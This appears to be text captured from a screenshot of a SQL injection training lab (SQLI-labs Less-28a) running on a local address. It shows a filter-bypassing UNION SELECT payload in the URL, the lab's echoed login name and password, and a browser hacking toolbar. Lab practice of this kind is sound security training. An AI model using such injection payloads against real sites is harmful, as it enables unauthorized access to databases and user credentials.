 192.168.75.132/sql/Less-28a/?id=2')/*!union*/select 1,2,3%23
Welcome Dhakkan
Your Login name:Angelina
Your Password:I-kill-you
SQLI DUMB SERIES-28a
Only Your 'UNION'
AND
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 2')/*!union*/select 1,2,3#
Inspector Console Debugger Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other
Load URL http://192.168.75.132/sql/Less-28a/?id=2')/*!union*/select 1,2,3%23
Split URL